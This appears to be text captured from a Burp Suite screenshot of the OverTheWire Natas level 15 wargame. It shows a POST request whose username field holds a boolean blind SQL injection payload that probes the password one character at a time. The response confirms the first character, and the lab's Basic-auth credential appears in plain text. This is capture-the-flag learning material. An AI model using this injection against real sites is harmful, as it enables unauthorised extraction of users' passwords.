 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: natas15.natas.labs.overthewire.org
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNTpBd1dqMHc1Y3Z4clppT05nWjlKNXN0TlZrbXhkazM5Sg==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas15.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
11 Referer: http://natas15.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544.1; __utmc=176859643; __utmz=
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
15 Connection: close
16
17 username=natas16"+AND+ASCII(SUBSTRING(password,1,1))%3d87%3b%23
natas16" AND ASCII(SUBSTRING(password,1,1))=87;#
Press 'F2' for focus
Response
Raw Headers Hex
Pretty Raw Render \n Actions
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="http://natas.labs.overt
13 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/j
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/w
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas15", "pass": "AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J"
};
</script>
</head>
19 <body>
password begins with 'W' , ASCII (87)
20 <h1>
natas15
</h1>
21 <div id="content">
22 This user exists.<br>